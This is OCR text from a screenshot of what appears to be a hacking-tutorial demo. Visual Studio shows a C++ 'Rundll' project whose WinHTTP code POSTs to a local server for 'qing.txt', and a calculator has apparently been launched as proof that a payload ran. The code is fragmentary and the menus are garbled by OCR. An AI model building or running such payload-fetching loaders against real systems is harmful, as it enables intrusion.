 Win7 cn_test
kali x64
Windows_7_x64_52Pojie_2
icrosoft Visual Studio(管理员)
视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
本地 Windows 调试器 Debug Win32
源管理器 Rundll.cpp stdafx.cpp stdafx.h 属性
Rundll (全局范围) main() mai
案资源管理器(C
案 “Rundll” (1 个项目
ndll
头文件
stdafx.h
targetver.h
外部依赖项
源文件
Rundll.cpp
stdafx.cpp
资源文件
ReadMe.txt
7 #pragma comment(lib,"user32.lib")
8 using namespace std;
9 void main()
10 {
11 DWORD dwSize = 0;
12 DWORD dwDownloaded = 0;
13 LPSTR pszOutBuffer = NULL;
14 HINTERNET  hSession = NULL,
15 hConnect = NULL,
16 hRequest = NULL;
17 BOOL  bResults = FALSE;
18 hSession = WinHttpOpen(L"User-Agent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, W
19 if (hSession)
20 {
21 hConnect = WinHttpConnect(hSession, L"127.0.0.1", INTERNET_DEFAULT_HTTP_PORT, 0);
22 }
23
24 if (hConnect)
25 {
26 hRequest = WinHttpOpenRequest(hConnect, L"POST", L"qing.txt", L"HTTP/1.1", WINH
27 }
28 LPCWSTR header = L"Content-type: application/x-www-form-urlencoded/r/n";
29 SIZE_T len = lstrlenW(header);
30 WinHttpAddRequestHeaders(hRequest, header, DWORD(len), WINHTTP_ADDREQ_FLAG_ADD);
121 %
输出
显示输出来源(S): 生成
C:\Windows\system32\cmd.exe
ok
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
HACK学习呀